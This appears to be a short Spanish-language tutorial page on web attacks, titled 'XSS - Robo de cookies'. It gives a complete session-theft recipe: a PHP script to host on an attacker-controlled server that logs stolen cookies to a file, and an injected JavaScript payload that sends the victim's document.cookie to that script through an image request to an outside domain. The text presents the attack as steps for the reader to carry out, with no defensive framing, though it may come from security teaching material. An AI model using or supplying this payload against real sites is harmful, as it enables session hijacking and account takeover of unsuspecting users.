 Ataques web
XSS - Robo de cookies
Haciendo uso de ataques XSS es posible realizar el robo de sesión de un
usuario. Para ello primero debemos subir un fichero (cookies.php) con el
siguiente código a algún servidor bajo nuestro control:
<?php
$handle=fopen("cookies_list.txt","a");
fputs($handle,"n".$_GET["cookie"]."n");
fclose($handle);
?>
Una vez subido, forzamos al cliente a enviarnos sus cookies insertando el
siguiente código Javascript en el XSS:
<script> var i=new Image();i.src =
"http://dominio/cookies.php?cookie="%2bdocument.cookie; </script>
 